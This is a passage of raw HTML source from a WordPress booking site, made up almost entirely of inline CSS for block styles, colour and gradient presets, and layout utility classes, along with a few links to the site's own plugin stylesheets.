solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/css/styles.css?ver=5.6' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.2' media='all' />
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list 